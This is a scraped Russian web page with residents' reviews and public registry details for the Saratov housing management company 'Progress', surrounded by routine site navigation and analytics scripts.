<td>работает</td>
<td>–</td>
<td>14:00–17:00</td>
<td>–</td>
<td>08:00–13:00</td>
<td>–</td>
<td>–</td>
<td>–</td>
</tr>
<tr>
<td>перерыв</td>
<td>–</td>
<td>–</td>
<td>–</td>
<td>–</td>
<td>–</td>
<td>–</td>
<td>–</td>
</tr>
</tbody>
</table>
<p>Местное время в Саратове – 10:51, сейчас «Прогресс» не работает.Рекомендуем уточнить график работы, позвонив по номеру <b>+7 (8452) 35-32-50</b></p>
<p>
		 Пожалуйста, оставьте небольшой отзыв об этой организации: несколько слов о качестве работы и вашем общем впечатлении — помогите другим посетителям сделать правильный выбор.<i>Большое спасибо!</i>		</p>
<p>				Добавить отзыв</p>
<p>				регистрация не требуется</p>
<p>								Оценка: 1Отрицательный отзыв13.01.2016 в 11:38
							</p>
<p>
								Отвратительная УК. Полное игнорирование жилищного (и не только) законодательства, самозахват домов под свое &#171;управление&#187;, которое заключается лишь в сборе денег, наплевательское отношение к собственникам жилья. Все вопросы, которые должны решаться на собраниях СЖ, решают самовольно, фабрикуя протоколы собраний, которые никогда не проводились. Тотальный обсчет и обман по всем пунктам платежных документов.</p>
<p>							Контакты</p>
<p>							Ответить</p>
<p>								Нейтральный отзыв22.12.2015 в 15:34
							</p>
<p>
								В пос.Дачный однозначно бардак.Мусор убирают  кое-как.Подъезды не убирают вообще.По какому праву берут деньги за текущий ремонт,если его не делают?Крыши текут в каждом доме..В доме №7 ветром разворотило покрытие на крыше,люди живут в тазиками,в которые капает вода в дождливую погоду.Не правильно делают расчеты по уплате услуг,при чем ошибки явные ,прямо в квитанциях.Снег не убирают,дороги не посыпают &#8230;Короче не -это не ПРОГРЕСС а настоящий РЕГРЕСС,а не компания.</p>
<p>							Контакты</p>
<p>							Ответить</p>
<p>								Отрицательный отзыв25.06.2015 в 09:30
							</p>
<p>
								В п. Дачный,в доме № 7.,где я проживаю,в подвал стекает канализация .Описывать запахи ,думаю,. нет необходимости,а вот рои зеленых мух ,кишечная палочка и прочие инфекции из нашего подвала,антисанитария,связанная с таким положением дел ,приводит в ужас. Просто страшно  здоровье проживающих граждан.В третьем подъезде дома № 7 ,по ул мелиораторов ураганом разнесло крышу.Она теперь протекает.Подъезд в доме не убираются. Трава на территории не скашивается.Во дворе дома устроили СТО.Постоянно течет вода.Кто ее оплачивает?Кто наведет порядок?За что мы платим деньги?Неужели обязательно надо общественную палату поднимать.?</p>
<p>							Контакты</p>
<p>							Ответить</p>
<p>								Оценка: 1Отрицательный отзыв06.06.2015 в 19:55
							</p>
<p>
								а еще перенаправляют вызовы на телефон,который вечно недоступен</p>
<p>							Контакты</p>
<p>							Ответить</p>
<p>								Оценка: 1Отрицательный отзыв06.06.2015 в 19:53
							</p>
<p>
								нет горячей воды с 20 чисел мая,написали обьявление,что дадут 06.06.2015.где вода????живем вроде в цивилизации,не предупреждений ничего,трубки не бирут,даже в администрации и в водоканале не знают причину почему уже несколько недель вы не даете ни какого ответа.безобразие!!!!!</p>
<p>							Контакты</p>
<p>							Ответить</p>
<ul>
<li>Похожее рядом</li>
<li>Другое</li>
</ul>
<p>			 Похожие места в Саратове рядом: 		</p>
<p> Ассоциация ТСЖ Ленинского района в Саратове,  отзывы </p>
<p> Элина в Саратове,  отзывы ЖК</p>
<p> Управляющая компания в Саратове,  отзывы ЖК</p>
<p> ЖЭУ в Саратове,  отзывы ЗАО ЖБК-3</p>
<p> Ближайшее почтовое отделение:
				</p>
<p> САРАТОВ 410064, отзывы улица Лебедева-Кумача, 61
	</p>
<p> Окна Люкс в Перми</p>
<p>
 Городская клиническая больница №3 в Перми</p>
<p>
 Бик в Перми
	</p>
<h2><span id="_____6455066415">По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ПРОГРЕССПо данным портала ЗАЧЕСТНЫЙБИЗНЕС6455066415</span></h2>
</p>
<p><b>Рейтинг организации:</b> <b>Низкий</b>  подробнее<br />
Должная осмотрительность (отчет) ?</p>
<p>Статус: ?<br />
<b>Действующее</b></p>
<p>Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>?<br />
<b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>15.06.2016</b></p>
<p>Среднесписочная численность работников: ?<br />
01.01.2018 – <b>1</b><br />
<small>Фонд оплаты труда / Средняя заработная плата Доступно в Премиум Доступе ?</small><br />
<small>Среднемесячная заработная плата в организации ниже среднемесячной заработной платы в регионе Саратовская область по данным РОССТАТ</small></p>
<table>
<tr>
<td>
ОГРН <br />
?
</td>
<td>
 <br />
1166451066319   <br />
присвоен: 15.06.2016
</td>
</tr>
<tr>
<td>
ИНН <br />
?
</td>
<td>
 <br />
6455066415
</td>
</tr>
<tr>
<td>
КПП <br />
?
</td>
<td>
 <br />
645501001
</td>
</tr>
<tr>
<td>
ОКПО <br />
?
</td>
<td>
 <br />
03051860
</td>
</tr>
<tr>
<td>
ОКТМО <br />
?
</td>
<td>
 <br />
63701000001
</td>
</tr>
</table>
<p>
Реквизиты для договора <br />
?<br />
 &#8230;Скачать<br />
Контактная информация<br />
? &#8230;Посмотреть</p>
<p>
 Отзывы об организации <br />
?: 0 </p>
<p><b>Юридический адрес:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
410056, Саратовская обл, город Саратов, улица Им Вавилова Н.и., дом 15/17, КВАРТИРА 38<br />
<small>получен 15.06.2016</small><br />
зарегистрировано по данному адресу:<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</p>
<p><b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Руководитель Юридического Лица</b> ?<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Генеральный Директор</small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>Нагирнер Герман Игоревич
</p>
<table>
<tr>
<td>ИНН ?
</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td><small>действует с</small></td>
<td><small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
15.06.2016</small></td>
</tr>
</table>
<p><b>Учредители</b> ? <b>()</b><small><br />
Уставный капитал: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
10 000,00 руб.<br />
</small><small>Собственная доля: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
10 000,00 руб.</small>
</p>
<table>
<tr>
<td>100%</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Нагирнер Герман Игоревич<br />
<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>10 000,00руб., 15.06.2016 , ИНН  </small>
</p>
</td>
</tr>
</table>
<p><b>Основной вид деятельности:</b> ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
68.20 аренда и управление собственным или арендованным недвижимым имуществом</p>
<p>Дополнительные виды деятельности:</p>
</p>
<p>Единый Реестр Проверок (Ген. Прокуратуры РФ) ?</p>
<p><b>Реестр недобросовестных поставщиков:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>не числится.</p>
<p><b>Данные реестра субъектов МСП:</b> ?</p>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td>Критерий организации </td>
<td>
 По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Микропредприятие
</td>
</tr>
</tbody>
</table>
<p><b>Налоговый орган</b> ?<small><br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Инспекция Федеральной Налоговой Службы По Фрунзенскому Району Г.саратова<br />
Дата постановки на учет: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
15.06.2016 </small></p>
<p><b>Регистрация во внебюджетных фондах</b>
</p>
<table>
<thead>
<tr>
<th><small>Фонд</small></th>
<th><small>Рег. номер</small></th>
<th><small>Дата регистрации</small></th>
</tr>
</thead>
<tbody>
<tr>
<td>
ПФР <br />
?
</td>
<td>
 <br />
073044037036
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
17.06.2016</td>
</tr>
<tr>
<td>
ФСС <br />
?
</td>
<td>
 <br />
640200222564021
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
16.06.2016</td>
</tr>
</tbody>
</table>
<p><b>Уплаченные страховые взносы</b> за 2017 год (По данным ФНС):<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное социальное страхование на случай временной нетрудоспособности и в связи с материнством: 2 900,58 руб.</p>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное пенсионное страхование, зачисляемые в Пенсионный фонд Российской Федерации: 22 004,33 руб.</p>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное медицинское страхование работающего населения, зачисляемые в бюджет Федерального фонда обязательного медицинского страхования: 5 101,01 руб.</p>
</p>
<p><b>Коды статистики</b>
</p>
<table>
<tr>
<td>
 ОКАТО <br />
?
</td>
<td>
 <br />
63401386000
</td>
</tr>
<tr>
<td>
ОКОГУ <br />
?
</td>
<td>
 <br />
4210014
</td>
</tr>
<tr>
<td>
ОКОПФ <br />
?
</td>
<td>
 <br />
12300
</td>
</tr>
<tr>
<td>
ОКФС <br />
?
</td>
<td>
 <br />
16
</td>
</tr>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Финансовая отчётность</b> ООО &#171;ПРОГРЕСС&#187; (По данным РОССТАТ) ?</p>
<p><b>Основные показатели отчетности</b> за 2017 год (по данным ФНС):<br />
&#8212; сумма доходов: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
1 376 000,00 руб.<br />
&#8212; сумма расходов: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
2 336 000,00 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; налог на прибыль: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
10 814,19 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; налог на добавленную стоимость: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
180 764,00 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; налог на имущество организаций: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
181 928,00 руб.</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Судебные дела</b> ООО &#171;ПРОГРЕСС&#187; <b>?</b></p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по ИНН: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
<p>Ответчик: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 225 370,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>
найдено по наименованию <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Исполнительные производства</b> ООО &#171;ПРОГРЕСС&#187;<br />
?</p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по наименованию и адресу <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Лента изменений</b> ООО &#171;ПРОГРЕСС&#187;<br />
?</p>
<p>
Не является участником проекта <b><i>ЗА</i>ЧЕСТНЫЙБИЗНЕС</b> ?</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1911">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uchrezhdenija/umnyj-dom-saratov-upravlausaa-kompania.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/2/3/e/23eb12bdd2012cfa08f3cfd219aade13.png" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/umnyj-dom-saratov-upravlausaa-kompania.html' class='title'>Умный дом саратов управляющая компания</a>

		<div class="text">
			Главная

Что нужно человеку? Одним из ответов на этот вопрос мы обязательно услышим – дом. Именно дом,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/voshod-saratov-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/voshod-saratov-oficialnyj-sajt.html' class='title'>Восход саратов официальный сайт</a>

		<div class="text">
			Контакты



                        
                            Телефон
                           ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/alfa-grupp-aroslavl-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/alfa-grupp-aroslavl-oficialnyj-sajt.html' class='title'>Альфа групп ярославль официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ АЛЬФА КОНТАКТПо данным портала...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/vodokanal-engels-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/vodokanal-engels-oficialnyj-sajt.html' class='title'>Водоканал энгельс официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСМУНИЦИПАЛЬНОЕ УНИТАРНОЕ ПРЕДПРИЯТИЕ ЭНГЕЛЬС-ВОДОКАНАЛ ЭНГЕЛЬССКОГО МУНИЦИПАЛЬНОГО...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/uk-progress.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/uk-progress.html' class='title'>Ук прогресс</a>

		<div class="text">
			О компании, цели, задачи

Цели и задачи
ЖСК «Прогресс» образовано в 1964 году. Наше предприятие работает...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/progress-servis-irkutsk-licnyj-kabinet.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/progress-servis-irkutsk-licnyj-kabinet.html' class='title'>Прогресс сервис иркутск личный кабинет</a>

		<div class="text">
			Архивная выписка

ОГРН
1023801535801
ИНН
3811073051
ОКПО
16499378
ОКАТО
25401373000
Дата регистрации
28...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/guprep-progress.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/guprep-progress.html' class='title'>ГУПРЭП ПРОГРЕСС, Санкт-Петербург</a>

		<div class="text">
			Аварийно-восстановительная служба


		
		
		 15	




		
		
		 10	









 Добавить отзыв
		 Добавить...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/astek-development-saratov-universitetskij-forum.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/astek-development-saratov-universitetskij-forum.html' class='title'>ООО АСТЭК-ДЕВЕЛОПМЕНТ, г. Саратов</a>

		<div class="text">
			Чем занимается компания

Виды деятельности
    
    • Сдача внаем собственного нежилого недвижимого имущества;
...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zsk-rubin-saratov-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zsk-rubin-saratov-oficialnyj-sajt.html' class='title'>ЖСК РУБИН-99, Саратов</a>

		<div class="text">
			Общая информация

Регион
    Саратовская область, г. Саратов

  Регистрация
    Компания "ЖСК "РУБИН-66"...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/lk/progress-saratov.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1911' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/lk/teplak-forum.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teplak-forum.html' class='title'>Теплак форум</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/8d344b0ce0f72e9930f1aeb7d122a3a6-180x180-67689f10.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/sootecestvennik-uk-oficialnyj-sajt.html' class='title'>Лучшее эффективное народное домашнее средство лечения боли болезнейлучшее эффективное народное домашнее средство лечения боли болезнейСамое лучшее эффективное народное домашнее средство лечения боли болезней</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/selma-zkh-vhod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/selma-zkh-vhod.html' class='title'>Сэлма жкх вход</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/uut-ceboksary.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/uut-ceboksary.html' class='title'>Уют чебоксары</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/doverie-omsk.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/doverie-omsk.html' class='title'>ОАО УК ДОВЕРИЕ, Барнаул</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/mup-zkh-siverskij-oficialnyj-sajt.html' class='title'>Муп жкх сиверский официальный сайт</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/komfort-velikij-novgorod.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/komfort-velikij-novgorod.html' class='title'>Комфорт великий новгород</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/erc-pervouralsk-oficialnyj-sajt.html' class='title'>ПМУП ЕРЦ, г. Первоуральск</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/teploenergosbyt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/teploenergosbyt.html' class='title'>ООО СБЫТ-ЭНЕРГО, Самара</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/lk/postanovlenie-pravitelstva-47.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/045111c070eac020fb73c5a7009952dc-180x180-6a0927ed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lk/postanovlenie-pravitelstva-47.html' class='title'>Признание дома аварийным и подлежащим сносу</a>
						<a href='/lk' class='more'>Личные кабинеты</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"1911"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
